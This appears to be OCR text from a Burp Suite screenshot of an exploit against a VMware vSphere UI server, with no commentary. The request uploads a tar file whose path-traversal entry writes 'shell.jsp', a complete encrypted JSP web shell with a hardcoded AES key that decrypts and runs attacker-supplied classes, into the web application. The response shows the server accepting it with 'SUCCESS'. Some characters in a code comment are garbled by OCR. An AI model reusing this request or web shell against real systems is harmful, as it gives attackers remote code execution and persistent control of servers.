 Request
Raw Params Headers Hex
Pretty Raw \n Actions
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18 ------WebKitFormBoundaryv3X2vrMY8ukccVTr
19 Content-Disposition: form-data; name="uploadFile"; filename="midi.tar"
20 Content-Type: application/x-tar
21
22 ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/42/0/h5ngc.war/resources/000
0755000000000000000000000000014015431210027145 5ustar
rootroot../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/42/0/h5ngc.war/resou
rces/shell.jsp000064400000000000000000000117114015430711030777 0ustar  rootroot<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*è□□□□□é□□□□□è□□□□□□□□□□□32□□□md5□□□□□
□□□□16□□□□□□é□□è□¤è□□□□□□□□□□□rebeyond*/session.putValue("u",k);C
ipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equa
ls(pageContext);}/*1kdnwbry2Lyl7pyA*/%>
23
24 ------WebKitFormBoundaryv3X2vrMY8ukccVTr--
25
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: VSPHERE-UI-JSESSIONID=C0B00A83A2130F81CD2C36B1571926EF; Path=/ui; Secure;
HttpOnly
5 Date: Thu, 25 Feb 2021 05:47:52 GMT
6 Connection: close
7 Server: Anonymous
8 Content-Length: 7
9
10 SUCCESS
Search... 0 matches